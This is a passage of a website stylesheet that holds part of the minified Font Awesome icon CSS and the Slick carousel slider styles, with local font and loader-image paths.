-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
/* Slider */
.slick-slider
{
    position: relative;

    display: block;

    -moz-box-sizing: border-box;
         box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* Slider */
.slick-loading .slick-list
{
    background: #fff url('/fileadmin/templates/images/ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('/fileadmin/templates/fonts/slick/slick.eot');
    src: url('/fileadmin/templates/fonts/slick/slick.eot?#iefix') format('embedded-opentype'), url('/fileadmin/templates/fonts/slick/slick.woff') format('woff'), url('/fileadmin/templates/fonts/slick/slick.ttf') format('truetype'), url('/fileadmin/templates/fonts/slick/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    margin-top: -10px;
    padding: 0;

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 50px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: 25px;
	z-index: 1;
}
[dir='rtl'] .slick-prev
{
    right: 50px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: 50px;
	z-index: 1;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: 25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -45px;

    display: block;

    width: 100%;
    padding: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
